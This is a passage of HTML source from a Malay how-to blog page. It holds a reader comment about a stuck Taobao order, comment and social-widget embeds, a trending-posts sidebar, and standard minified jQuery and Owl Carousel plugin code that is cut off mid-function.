class="comment-content">Maaf ingin bertanya brg saya tersangkut di stage ke 3.. Sy x tahu nak buat apa untuk langkah seterusnya </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3318055200678334864">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3318055200678334864">Padam</a></span></span></div><div class="comment-replies"><div id="c3318055200678334864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3318055200678334864-ra" class="thread-chrome thread-expanded"><div></div><div id="c3318055200678334864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3318055200678334864">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3318055200678334864-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambah ulasan</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7104664213290149644"><a target="_self">Muatkan lagi...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=7104664213290149644&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2017/08/cara-asas-mendapatkan-bitcoin-di.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2017/08/cara-pembayaran-online-survey.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/7104664213290149644/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
